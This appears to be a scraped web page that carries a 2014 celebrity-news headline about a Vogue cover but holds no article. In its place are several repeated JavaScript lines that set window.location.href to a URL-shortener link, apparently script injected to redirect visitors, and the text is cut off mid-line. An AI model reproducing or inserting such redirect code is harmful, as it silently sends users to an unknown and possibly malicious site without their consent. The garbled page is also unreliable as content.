
10 Reactions Kimye’s Vogue Cover: The Good Bad &
Ugly
March 21, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...